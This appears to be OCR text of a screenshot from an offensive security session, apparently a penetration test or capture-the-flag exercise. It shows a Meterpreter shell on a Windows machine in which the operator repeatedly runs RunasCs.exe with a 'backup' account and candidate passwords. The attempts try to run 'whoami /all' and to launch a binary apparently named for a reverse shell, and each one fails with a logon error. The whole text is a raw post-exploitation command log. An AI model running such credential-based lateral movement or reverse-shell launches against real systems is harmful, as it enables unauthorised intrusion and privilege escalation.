 meterpreter > shell
Process 592 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.3636]
(c) Microsoft Corporation. All rights reserved.
c:\users\ruben\documents>RunasCS.exe backup taCheOJlyVXqtUhZLjlELpOkcjyCGGSieVhnQqWE "cmd /c whoami /all"
-b
RunasCS.exe backup taCheOJlyVXqtUhZLjlELpOkcjyCGGSieVhnQqWE "cmd /c whoami /all" -b
[-] RunasCsException: LogonUser failed with error code: The user name or password is incorrect
c:\users\ruben\documents>RunasCS.exe backup taCheOJlyVXqtUhZLjlELpOkcjyCGGSieVhnQqWE "reverse-16.7-4444.ex
e" -b
RunasCS.exe backup taCheOJlyVXqtUhZLjlELpOkcjyCGGSieVhnQqWE "reverse-16.7-4444.exe" -b
[-] RunasCsException: LogonUser failed with error code: The user name or password is incorrect
c:\users\ruben\documents>RunasCS.exe backup PnZlFncRaSLXZcrEjJXHkqUfUgYrfnTrJvluptji "cmd /c whoami /all"
RunasCS.exe backup PnZlFncRaSLXZcrEjJXHkqUfUgYrfnTrJvluptji "cmd /c whoami /all"
[-] RunasCsException: LogonUser failed with error code: The user name or password is incorrect
c:\users\ruben\documents>RunasCS.exe backup PnZlFncRaSLXZcrEjJXHkqUfUgYrfnTrJvluptji "cmd /c whoami /all"
-b
RunasCS.exe backup PnZlFncRaSLXZcrEjJXHkqUfUgYrfnTrJvluptji "cmd /c whoami /all" -b
[-] RunasCsException: LogonUser failed with error code: The user name or password is incorrect
c:\users\ruben\documents>